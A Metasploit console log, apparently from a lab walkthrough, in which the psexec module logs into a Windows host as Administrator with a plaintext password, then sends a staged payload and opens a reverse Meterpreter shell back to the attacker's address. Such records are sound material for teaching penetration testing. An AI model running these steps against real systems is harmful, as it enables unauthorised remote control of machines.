 msf5 exploit(windows/smb/psexec) > set RHOSTS 10.2.29.91
RHOSTS ⇒ 10.2.29.91
msf5 exploit(windows/smb/psexec) > set SMBPass qwertyuiop
SMBPass ⇒ qwertyuiop
msf5 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser ⇒ Administrator
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.24.3:4444
[*] 10.2.29.91:445 - Connecting to the server...
[*] 10.2.29.91:445 - Authenticating to 10.2.29.91:445 as user 'Administrator'...
[*] 10.2.29.91:445 - Selecting PowerShell target
[*] 10.2.29.91:445 - Executing the payload...
[+] 10.2.29.91:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.2.29.91
[*] Meterpreter session 1 opened (10.10.24.3:4444 → 10.2.29.91:49736) at 2023-07-30 19:47:36 +0530
meterpreter >